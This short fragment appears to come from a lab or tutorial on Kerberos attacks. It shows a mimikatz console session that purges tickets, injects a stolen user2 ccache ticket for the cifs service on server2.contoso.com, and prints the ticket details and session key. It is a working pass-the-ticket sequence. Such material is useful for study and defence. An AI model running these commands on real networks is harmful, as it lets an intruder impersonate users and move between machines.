 '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc user2.ccache
Principal : (01) : user2 ; @ contoso.com
Data 0
Start/End/MaxRenew: 2020/12/10 13:43:10 ; 2020/12/10 23:43:10 ; 2020/12/11 13:43:10
Service Name (02) : cifs ; server2.contoso.com ; @ CONTOSO.COM
Target Name  (02) : cifs ; server2.contoso.com ; @ CONTOSO.COM
Client Name  (01) : user2 ; @ contoso.com
Flags 40a10000    : name_canonicalize ; pre_authent ; renewable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
79a4e47747e15d7785aaa280163b6d5f
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # exit
Bye!